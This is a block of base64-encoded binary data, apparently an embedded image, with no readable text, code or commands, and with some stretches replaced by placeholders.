5vnbJB32OawyHCCzehJvwZ+h5ALIQP1IdCVK5E1wxzRR3xFR/[base64]/[base64]/2UQkquxD2jGG9MSZrY45ZE5lklFVzWWa97LILLJ2ogYgpoegSjC6+pJYaa625BptstNl2m268+QaccOE8Yxw59zzn7bfeRTdddQaVa5B193S3HDvrRaQedudYl125G6m3XnvudYGSfPNhwIQvLuGXnzg08dfEiixCKGILN7hook9EIuiwiS9KWCGGMmLYYYf/[base64]/[base64]/8IU25CEu50jnkbpTTrp2N8ne+W6SAuHHPfghj3uwAzvqSkjvuOERey2vPNuxiDzQUy+ISA9fILHe9VLiBvvY45YwIf6HNbo4Cy8gLGEKqtD64vc/BemsSBVbUMUktDILeeh+G2OSEEKUP2cicIAkKiYEA8SyD42oJwac34cmRrKbQcicDiyZ/yYoJApWUGMtwKDQmqTB9XWwSuurEpimAEIsiXCEVktTQFd4JqdRDYZXe2HWbOgnO2jNoXNQAwt42EO0KUqI75ubEY8It40KkQlysQte1mAJWMjiioPxxRa9aAxouNSl2XhpZj4xxmK8ClZnlFU4ILNGNlrucoOBIyz4pAs85pE1pssFH2cTrdsA0nWDHE4hh/oHbvAjOldVCO+uKi7eAW8gA7GOJS3ZSU2ClSCMbA4/wFNKbYyHIufajv7znMdKV0qPPSKZJUowgAlb4vIl3gOfL2bBBaCtSJnxExH6RsagYSYIff9b5jKdSc/[base64]/63E+JOpovEwGNXW5PHDXOVS17PS956PAJLR+g1AEJoyX0E5pLdCFal4kPtfyKbWAeBVmHHRNAyCSTZyUqTnlee5v0yCwL79exCK3uQynAkZiRxCIEOQ5KSWlbEdCbzZeek2QNrdKljBsmxFeTgkpQUXKNBSYT8rNI/hztCLiVXuStcUwq5YFDmJjS61I3hQmtoQ4jG6U8OnS4TbiAW7yqRK7Alr6iFaMQTqMFTelFDIzCxC5TOYov1fel9GSPI4qxqFza9qTXMCGDE7HTAp7GMgTOnuV3cUcEMdoVSU4eb1eGGWhQepGG0hQlLyIIdH/Ywh+Xa4YWU2MRgJStaT/7cPHQZ79v32LHy3Fqec83LeRjR8V3xSotRYECvjfArkXdDE5UO9g+bXdFEByQ/[base64]/7B7potrSeHchdw8owxtCWKRZhjA87Ptu/0yrvwOricXdSOzg2jzy4Ov5W6pxDeu5y60bKhUrzfPKT6VHPvPEly/mkABp+fQm1+HMTI2z2mTsZODdFjnBiMojjUpZywx/0cAtJvLIe4piIQnRxiSXzUS3H2H/YZ6R48vlnDKsYy0+uzf8tkEcAtPPBQ8a+Pc9cSU4Sgpbw6dstBVq4hN6SFrrUNC1pYf5MOHTTlvtcNgB96AA4JzM0B0s3gFkzXXHAaWFBdUt0cgRCI2QzaktEat91FnsRB5aACSYVdrD2UtCwa7HSa4RUSKgAC/[base64]/[base64]/LweHBVdBs1UxikV8GakxEXdZGyMEzYckeohMVdZMGaKJs2VBHZN9VRZbHKdkDANnGvdAL8Iwl9hbBqc+LvdyRRNoxFWKotglVYJ/9oeUYXJ/qtiUTtmKsUgnBjWAOLQ1DmVptTgHt5iLYrGLU9aLPBSMSLR1XUEEi7Bqxih2XEQTLmV2zCiCvmEMxFFI++V2z9AMKAg5t3KNlZON37gLMKhg3viNNSiOEVYPz5YYanQrz2BIlmAJ68iOj/dtvdNJlXlVniRXFoEdAFlWnNQ8Av5BSqBnL9hxYzZGenVlL+xxDMcgDQWpL/1yHPaRS2bob+EzBBKJWRPlkZW4kR8pIpgYBJPlIMTZeyGJZWsohzDnkVOGIeujZy75cpxFcJJlZgHXE3KmTgpkkTtpiT6pPh63PkVjJYNWXKUIJlfCJfe3nku5nlrwlGSynk15dJE2R/53UNqlNZd2lQaoXdPFB3GgBFxZXpfylWB5oGT5aZZSKSfABMSogVYkXyqljB/oGGZ0oTl1X75BHNrCX7h2l/91RjwoGW10d3BUDArWDINpOqejVIbpbLmhmOY4bY5pCb4gmdnGVZt0hJkEj4xUPEtIV/54Llc1V9axVvsYHv4PUZoXcXrwhh6pp3o8xpq0AJsowQTQIA6zKXsNeWT9kZtM8ky7WTGXKFt6aE89iZHyIyEciZGadYe56XI505Jp6mTyUz8bs4cT1FvX504pCZIc4yHuI4k1wpHduZMGF55L8kHmCYrmuU9R8mdiwpSp2DTySalOKZ/8VypHVypGd58udCfSZYD82Z//CaBqQAQelXWUwosICpZct3VGxAIYuGpWpJbfo4xpd3aNIStnNxyEVBnFAAuskmshOisjiivCRpjBkKKD2SwN5qJ8FArjiJgxihiLGRmNuQui0Ag3iqOch5mZJG4s1knFgx7Dc2PbZmP8MIVtRYVUyA3E0/5u9Hh6p5cR8jqQq9keVooBopClW1oP1OKQD8kFa6iG+INwBfoiF8mdl9ibbbqmEiKcbdohlbUDIpmcFxmce3okzWRwfQqcz+mdImJ1nYVZggqBlyKJy3SoiFqJfBapkfpnjdqokBqKU3B/7Ymp7smU8Bmf87lCcwR0o6qVWpl0/ZmfR4uApcICZiF1BLojy/SqVJuglkIEdtAIjXCrEupvFLqrvCocvhpt0RZTzzisJXiCejmifVkavhKDeJRs4fh31HqYiYmtM9qYvWCCovCt4MpVZuVhlHd5NlaaxGMuIGZj1rFjpdRW7EY8AGkuUIoe/NgRrEmlRDAf/[base64]/VQhruRDV46C3TwsqZLpsaLpr2ppnTYe/[base64]/Ukl/6NQuywAR9OltoWmVh3J1EzKYRWzFIjANUkrFKArO4i6a8+5PmbIm7y8Rv2P6xgLqGdEiHlwjG3OzFkQrGZWzGxaWzWtCocBzQKzS98Cm911vH/3mAecx/WmADUjdeWEeHgExRH5W1hRx2Y2eb0PAMHhhT9tXI8ku/4hAcwUEr4aDDxMGhbGeCbzeinpys2loNdymYySatuXDAscEIC6zKn5wZrZClorB54OphRP3B4xakpBeQ8oodRWpjnmS5d9WajrvUK3yvhhtvUbp6VArDNtAIveDMWqobgQQN/jY4jaCG7FzO2rzNDxsy3JmRGWQlI5mwUXzN93yJ7hzFe2bXxQum8zx86MzW4tmdYwxcAO2e/RzQcByf1mu9y+Wzin3Q3Wu0/pnQ/+mp/P5nA+a1qr0o0RMtREQwB5Zgq/E1X/4Wa2z50RW22otR0rzGG5Ksra/yRaiACx8K07itrCmqojVdygj8A52wwORQ0gPGmD5tX66AbbFM1JuHLk1qr0tNEei6rlBqHdzAmlrdmuJBzMLMpKjXSow7paOAEm6ACb1gX2HdOt6jRbMwGBFpsWAaJGtNsmHssE7sWBnUJESQm/a0u4LNzues1zIXxn791/M92IJtz/n0cvxcs4ot0G/82Iz94O5JvXGA0C+E4dKF2fxXNxTdx626sA0HyCzABYQMX/KFjCo1GcnogSndGycdDvFrvxr6G5BzLcOR0rOdeLuACq7Q0rkNwP67raKj/Bpze9O/bQnCHRy4rS0X5hiiAA+xrEnblkrkIrksPLm67Em53BCrGdWj+bjdna4qHN3IPG+r+QcYYAOWwL7ovRhqx969ILp8vboH7psTa7yUaHB5js13Rs7RpODnl9f/TcWaSHMBHsSBblsGPt+CztajCyX25CVPYsb/7CUU/sbRy9gTrumInbMQDp9zpOEYzuEMPQVWG6sR/devygJMYAcZGApcOzgqXhkc/VL1ZbY5HuMb+sghCMmNEds5XhixEw771QrMAKJBDsAElhq6QoNGbtNI/mBKbrfD/dI8WBmD0QoxJQpWNeWapGLXocIBia/Es8sBiW3sgv7dr8QejivmVY2u5J7VU3q50sAEGuA5shDBr80bhTRYgwFww4SoDYe6hlq8avokkyXfIidNaxi7dyYlldWdhH6ohv7f/R2mYbrfjS5ZEY/g2/zoa7zGjUryh03h7xm9OauKFf7pib3Y/EcXWrAGRjdHo07ql23qj/3PZFm184ygNuCgjSDrGE3r/lYZLLXRiZfatwKsGxrjZAscvVHS9WtG09aY4ZBrxdAK/aXsy34r3VjkR47kuEDtwu1rn+zk3G4NUU7B+chJmnce5S7d6IHuw9zLLiwN5ODCx0CaVD25TDqvqlnv2i0ESuBehPHmvPGM7T0YBovf3lnwvbXwCP5/8JbvsPRENEg8TV6MfN0p8p/P+QOO8eeHfBzf8UDcW6DP1g2uvChPqT278hEe0K5PigZ9amtwf3VBJjZv8xp+4QCq8xNOipvt81N7oDagBW4AGphA9Cd1yCl+9M2w0Rv9DIwMDYaB/[base64]/Rskb05DilTfNBjbrPatOlJ7/+DPqxjRO1bd/GXVtq7hM2crBZZMlUKFGidMnqNSt5MV/Nmxd7Fv2ZsejQpkMzlt1YOO7dvYfLxj1dtnTe06Xrif68uHDpgXZ/RrQY9PihWgV71qzZd/7c9f8HsJpqmCGQwGAOdCUXBRXEpcEGf/jBD3UmrKfCetQhp7z+oiOql1aCmsUYfPghsUQT7xGIRIEoYgmlc/[base64]/2k67AVcaCZxRd4TMSXH/4U5dnXxhYVYmihGVUisSKC+MlHm4+S7NElh2AsSUiVKnJopB5nmoWPT2BB7pmdfArPug57kYWJp7gctCq+svoKsKvM9CosM9G8E842bU7LzzjnXKvOPolI86499/yTrcPSItTQRBmrlLPFnGbUUagXfVrRzaZQQgnCss7aBiW85lprrTkTbY3XMj37NU8vKyyLLLIedVQWbmDCjeBUHU6UVmVBTrlY52Nu1ubiAxy6WqfLNZzttpuuu/C4e6+88c5br3Jik8WcWWY7jG6XYqathtdr/dNWPwG7/TZcccnFBUJE0qGwQnbZCydbeIuCZd7mxMm3xHvuUXGiFleC6P6hhx8quCKJ8uHm4otfcmlghCJGCKWDXHL+GHIssQMVnKCDBryfwqvSWVkw8RNlqrxs+akw57IKK6XiXwpmumoOLE2f7cQ/rr90ftOd8jS0lQGmUG+h1KE0kxmqLfBRV6Ma2xCTKCUEwQY2WMoFL3gDsHFtfhjMGmbMpoayjbBskJmC29wWtq7ZgAVxuw0LguAGvGECE8QxznGKcpy/5WQ+vRhc4YRoOOlIJzu94k4xwqFE74TncRo6T3sop6HRJXEXOCmKtJgROmv9qnTb4paBUieucbHOdbBTl+zU0a7aAeh2vcgdvXwBjd4BbyIrMoi/igek45VERcrDETmgAf6N7H3EYceDCPGGdySFOU8a1tBYK74nOvBwxxizKoosELG+wMyvgEtRyvvkMrMtza0q8qNZzQTTv/3xT39qaUsqXakmApLJKYJCIGL+lMCqTS2CjoEU2xaFtRBuDWtKYWExKTU2YiYFhFwrVDJbqEEN9saFMGQBERBhCm6a4oah2IUuxNkLXexQnLr42xB/WBTA+YJDHGLidOgznyVSsjtR5E5PkiU5fMInc71iYjGu6Cxu9kJA/+lP6QQURm8hiIyse9C50Jiu2ZHuXfDEHYjmyA7fAe93d7yjv1y0EIb0sUaA5Ac7BDnImWRkkNaQyY8QSb3qUWwkDJOJL7o3UP7o8IdwzhKFyWiWP1iO6UtZORP81HdKrJASTYBi5Z0AA8BOSpUuaHIKVe+XploWkDByMVTSoEYFtgVBUZWS4C/PqhmsYfAGyuSlZGDTwMIk04IafGEMsSk3JiyCmzYMRWBzyLdymvNK5VynD+UjxPg09p2NZWKveGXP7/AqirSjHOYeNzqBXnEXsIAFKnJy0C9ma6GoG+OCIBrRTkxUdvi0HUavGJQ5QkMaJ/poifD4LyM9jI/c4GhKDxJceWhjkNCAqUbEcQyWLuyQiFRJRAiCkiPx6GLkEMUnJMnOxnknPlfqRSN4RpixlAVo5yUv+2SIVK6Iaanr41JT5ATLnv5hVX+tnCV9s7pK/d5MLUDrql7ggstAhXWBTqMCE8h6NbNeja1rRasEdSkoZvqSUa/B8GTYsGE28IENGcbw2pi2NRZS08QnpuYJokIEGnYTtDg85zhdRTJn1Rhw7GTnjWkFWXg5tojMkg5/oCi5f1bWp9Lx0EBbMa0tCig/+mnjfxZ6ugJ9KxgPXS2EWktRdmkotj+9YjiE8tIR9S6kImVHH/t4DuANxCIXYS5yd6QROX+EHM+FUfX0LA8jISl74iBHI1Cx3ZxEx7uJlcUc/ELe+4llCkJQb5faCxhUnqwrVTGrEBh931Q+Wk5v0SrSVJnV/cZyv0ETQoBFaVYCF/7mlgZGlGISvOCq9TKBFdbaMOuqzKVV5lGTSQ1qNnyqDQfbw8ZOjWtAbJnDSNPZ09TmX0ELCxyGM5znJGeNtb3tkf3Q24pVLOB63FNDI/GelOynP4Ecz3LDcxeS3MUnOrELAk15oWC0N2q/tbrVtk6iXF6jly9axB/uQnFzzIY1yNG7FYnUSDNS8zlUJJA35wMecUZuTzpiDWvU2SMwkemLojtdgVTMz84jhzX8Covv0Qc+zXIWLLTQFkanck7pLZOkTUnp99avK/IzzFgOc/NMFzVnrZTq//rSM6Pb/[base64]/vBPgX2VPqXURwkz9rdfvuJHzM2t7vSUDRWrSCNvUXmm/7UQ+Kng17RUU7WeM4xAEasCZKsG2rqt4zpmEhtWG4xYKzu5KrtTSY22w0C2w8AN5P7ADoS71MAwXSsUPhAOTOi7UHAFcLqiwCM8z8qixIuWxEO8DpGP7VOnwvmxyaq8KqIsyeKxJXq8XrAPVOgEcCoQ0Zsyfbsy1eq300u9ieoy/3C9N9oFwkGuhOOd4AG+isg9kuAGciCHhyGuFSGRfDiHlDsuazi+R+I45Equj7uz56MekiOehZgJj+gJ5TK+QEMFlsuxyEssOFIDs/q//CMvQSmM+HE/M8k5nltE9/s/oTsaVtMl/zLEodMZrqPEr/qqTXS1CDzEABzApepETzzAWIswBmTABgwbwnirCXKaDPuwCwOxYPPAW0Q7RNDFOdDFXeTFXtxFRPhAEFy2zj5QAzswhWl7Mb/bhRRswRbUvBiUwYHiNnC7wcYDHB/UHHXbQe96OW18rPmQFnmrBFz4vCMUPSXkt9W6hVsICAA7